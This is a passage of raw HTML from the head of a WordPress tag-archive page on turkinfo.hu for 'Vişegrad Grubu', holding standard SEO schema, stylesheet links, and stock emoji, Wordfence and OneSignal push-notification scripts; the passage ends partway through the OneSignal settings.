

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/visegrad-grubu/
body_size: 41567
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Vişegrad Grubu | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/visegrad-grubu/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/visegrad-grubu/","url":"https://turkinfo.hu/tag/visegrad-grubu/","name":"Vişegrad Grubu | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/visegrad-grubu/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/visegrad-grubu/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2024/03/visegrad-grubu-cekya39da-bir-araya-geldi.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/visegrad-grubu/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/visegrad-grubu/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2024/03/visegrad-grubu-cekya39da-bir-araya-geldi.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2024/03/visegrad-grubu-cekya39da-bir-araya-geldi.jpg","width":641,"height":380},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/visegrad-grubu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"Vişegrad Grubu"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Vişegrad Grubu etiket akışı" href="https://turkinfo.hu/tag/visegrad-grubu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"3bed1ece28","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/9574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=9B9C4CB2B9DFE7875DA53E7C84E2E230');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
